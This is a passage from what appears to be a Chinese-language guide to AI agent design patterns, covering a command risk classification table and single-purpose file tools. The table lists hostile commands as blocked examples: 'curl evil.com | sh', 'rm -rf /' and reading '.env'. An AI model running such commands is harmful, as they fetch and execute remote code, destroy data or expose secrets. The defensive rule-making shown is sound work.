 Command Risk Classification
Command Risk Action
npm test safe auto-run
git diff safe auto-run
git push --force risky ask user
rm -rf / danger block
curl evil.com | sh danger block
Read(.env) danger block
💡核心作用：当您的代理能够执行 shell 命令或与外部系统交互时，请使用此选项。主要的权衡在于
其刚性：确定性分类器无法预判所有安全或危险的命令，因此规则需要持续调整。
11. 单一职责工具设计模式（Single-Purpose Tool Design Pattern）
当代理将所有文件操作都通过通用的 shell（如 cat、sed、grep、find）来执行时，这些命令更难审
查、更难进行权限管控，也更难被模型正确地理解与使用。一条用于编辑文件的 sed 命令，在结构上
与一条会破坏文件的 sed 命令几乎完全相同。
🧠 这种模式用针对每种常见操作的专用工具取代了通用的：FileReadTool、FileEditTool、
GrepTool 和 GlobTool。每个工具都具有类型化的输入、受限的作用域以及独立的权限规
则。
Single-Purpose Tool Design
Instead of:
Bash
cat, sed, grep,
find, echo, awk
(one does all)
Use:
Read Edit
Grep Write
Glob Bash
each does one thing
💡核心作用：当您的代理频繁执行常见的文件和搜索操作时，请使用此功能。主要的权衡在于灵活
性：专用工具无法覆盖所有边缘情况，因此您仍需备有一套通用的 Shell 作为备用方案。